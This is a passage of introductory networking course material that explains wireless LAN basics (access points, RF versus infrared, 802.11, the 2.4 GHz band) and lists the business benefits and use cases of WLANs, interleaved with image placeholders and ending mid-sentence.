



Figure 1:
Wireless devices are often referred to as wireless clients or clients. The base station isalso called an access point (AP).




Figures 2 through 5 cover the primary logical icons or symbols that will be utilized in thiscourse.
The transmission medium used by WLANs is either infrared light (IR) or radiofrequencies (RF). RF provides longer range, higher bandwidth, and wider coverage. Mostwireless LANs use the 2.4-gigahertz (GHz) frequency band, which is reserved forunlicensed devices.
So why haven’t we been using wireless systems all along? Wireless data systems have been limited in data speeds. High cost of first generation WLAN devices and the lack ofstandards have limited the adoption of wireless systems.
With the development of current wireless standards, IEEE 802.11 and WI-FIstandardization certification (1, 2) , the technology now supports the data rates andinteroperability necessary for acceptable LAN operation. Cost of the new wirelessdevices have decreased significantly and now provide an affordable option to wired LANconnectivity. Best of all, these devices do not require special FCC licensing and safelyoperate at very low power levels.

Current wire-based Ethernet LANs can operate up to gigabit speeds, 1000Mbps. So whyuse wireless? In many small LANs, 11Mbps is adequate to support the application andusers needs. Also, since most offices are now connected at broadband Internet speedssuch as DSL or cable, WLANs can easily handle the bandwidth demands. In addition,WLANs offer many additional benefits (Figure 1):
• Mobility - Users have the freedom to roam, while still remaining connected.
• Scalability – Networks can grow rapidly, adding more users without theinstallation of a significant physical infrastructure.
• Flexibility – WLANs can be used in many different setups, including mobileclients, in single buildings, or across multiple metropolitan sites. In situations
where frequent LAN wiring changes are needed, WLANs would not incurrewiring costs during offices reconfigurations.

• Installation advantages - WLANs can be used to provide site-to-siteconnectivity up to 25 miles. They can provide connectivity between sites that areseparated by physical or geographical barriers that would make installation of a physical media difficult if not impossible.
• Reliability in harsh environments – WLAN connections could be used in harshenvironments, which may be destructive to a physical media.
Benefits of Wireless LANs
• Mobility• Scalability
• Flexibility
• Short and long term cost savings
• Installation advantages
• Reliability in harsh environments
• Reduced installation time
WLAN value-added features for:
• IT professionals or business executives who want mobility
within the enterprise• Business owners or IT directors who need flexibility for
frequent LAN wiring changes
• Any company whose site is not conducive to LAN wiring because of building or budget limitations, such as older buildings, leased space, or temporary sites
• Any company that needs the flexibility and cost savingsoffered by a line-of-sight, building-to-building bridge toavoid expensive trenches, leased lines or right-of-way issues
• Reduced installation time – Installation requires only the setting up of the basestation (access point) and wireless adapters (wireless NICs) in user devices. Fasterinstallation gives cost saving, and the cost of implementing WLANs is in mostcases competitive with wired LANs.
• Short and long term cost savings – Using WLAN devices is much more cost
effective than using WAN bandwidth or installing or leasing long fiber runs. Forinstance, the cost of installing WLANs between two buildings may incur a one-time cost of several thousand dollars. A dedicated T1 link, only providing afraction of the bandwidth of a WLAN, will easily cost a $1000 per month ormore. Installing fiber across a distance of more than a mile is typically difficultand would cost many times more than a wireless solution. Of course, anyinstallation on public and private property would require vast amounts of paperwork and red tape.
WLANs would not eliminate the need for Internet Service Providers (ISP). Internetconnectivity would still require service agreements with local exchange carriers or ISPs.
Also, WLANs do not replace the need for traditional wired routers, switches and serversin a typical LAN.

WLANs offers superior benefits for home office, small business, medium business,campus networks and corporations which (Figure 2):
• Require only standard Ethernet LAN speeds or broadband Internet connections –current wireless technologies provide up to 11Mbps data rate.
• Benefit from roaming users
• Undergo frequent reconfiguration of their physical network layout
• Face significant difficulties installing wired LANs – In historical buildings, whereconstruction may be restricted, or in buildings with solid concrete walls, wireless
options may be the only viable option.• Need connections between multiple metropolitan sites – Wireless connections can
